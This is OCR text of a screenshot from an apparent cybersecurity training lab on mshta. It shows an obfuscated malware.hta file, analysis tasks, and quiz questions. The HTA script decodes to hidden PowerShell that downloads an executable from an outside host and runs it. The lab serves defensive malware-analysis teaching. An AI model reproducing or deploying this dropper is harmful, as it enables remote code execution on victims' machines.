 Cybersecurity Training To Face E
Browse - Immersive Labs
AccessEnum - Windows Sysinter
Email - Mrs L James - Outlook
Mshta - Labs - Immersive Labs
https://immersivelabs.online/labs/mshta/objectives/27f4b3566838371b88464af2f4a95e75/
Year 9 HTML, CSS a...
_Pseudocode starte...
KES VLE
KES Mail
OneDrive
to do list
Published invigilati...
j277
Gmail
Calendar
Tasks
Y9 Summer
Helpdesk
Timetable
Glitch
Report LFT(bcLFT)
BCS LFT
Other favourites
Mshta
Clipboard
Tasks
Network
Info
Mshta
Applications
malware.hta [Read-Onl...
Open
malware.hta [Read-Only]
~/Desktop
Save
<script>var wyyqbu='tarjya d{x mmaomvveqTioh(j-c1b0e0r,j-v1t0c0r)d;przeismirzfeeTnof(o0n,j0l)a;j
xav=angedwk jAecotbiovjeuXrObbxjheacgtt(s\'lWxsfcrrlitpatw.tSkhueplklb\'t)v;k
yaj.lRmutnf(e"uPdolwvejreSnhveclslm n-lWmiknfdxoewvSitfyoldeq mHmicdzdfehnd
a$ldp=v$ueunivq:wtbecmjpn+p\'t\s\m4yao2u9e2c4y8v0o8lfx6n6r9e8r5rdqeg3mal9bavdb1xew3ddh7j4s3bec0fdz.q
a';var nhm='Obbnjsescute dSvyzsetsewmh.zNfeata.iWgeabzChleisefnetz)p.bDvoqwdniliovacdnFyixlnec(q\'j
khqtptlpqsx:r/r/wayhvtoaeeaeoruebdjdkifts.toarvgg/y1t7t/b5j2d4m.zdsaxtq\'p,p$hdm)o;dSbtsadrptn-
fPzrxokcrerslsm
y$jdf;s[lSpyvsxtoenmu.fRdejfmlpeycptqiqotng.dAysfsbejmxbtluyk]r:e:qLjopafdeWniutshiPzavrstlilaqlbNba
ohwrpi=')v;k[vswylsctretmn.kwgiznndroewksl.afmowrgmesm.rmjexsvsxahguecbdoexy]a:q:bsrhjoowb(q\'nUpphd
mcqozmqpclreataem.y\'h,g\'bIknkfzolrbmaactlipoenb\'c,t[jWuitnddmofwtsm.wFwodrxmwsp.vMeewswspahgweaBi
h[xSxylsutteamp.yWwimnndeoiwnsm.fFqogrrmysb.gMzefsosuangkevBoosxsIlcdomnf]d:c:dIanpfrofrxmeartdivoxn
uzite='eg)s;avsavrn ybz=qnbeawg
tAfcdtxiwvgetXuObbnjteccgtx(r\'uSqcrrciwpjtdipnfgr.nFeiilpeeSoyisjtsegmgOzbajbeacntu\'c)u;svuaori
mpr f=v vduoacnuhmfevnxtj.klgotccamtaicomnb.dharwegfu;opa i=w
nuznbeisvcwajpiee(ppe.bszuobhsstrru(t8t)g)v;xihfr
d(bbf.eFjiclrejEdxaiesztksn(dpz)r)fby.fDmerlxehtkerFnifloeu(wpr)w;c v}g ecmapticnhu i(xeh)m w{z}r
uceleolscel(w)t;z';var vpropt=' b';var ujqffvih=wyyqbu+nhm+ohwrpi+uzite+vpropt;   var
gbakdvjuy="";   var kyhbqlqmmr=2;   var a=0;   while(a<ujqffvih.length){    gbakdvjuy
+=ujqffvih.charAt(a);a +=kyhbqlqmmr;   };   bztjfyeogy="ev".concat("al");   window[bztjfyeogy]
(gbakdvjuy);        </script>
Home
malware.hta
Terminator
Ghidra
Chromium
HTML
Tab Width: 8
Ln 1, Col 9
INS
Lab Progress
0%
Tasks
1. Open up the .hta file found on the desktop.
2. Connect to jsdetox http://jsdetox.local:3000 to deobfuscate the code.
3. Analyse and pick out important Indicators of Compromise.
Question 1 of 5
Which language is this script written in?
JavaScript
VBAScript
HTML
Script
Question 2 of 5
What program proxy executes HTA files?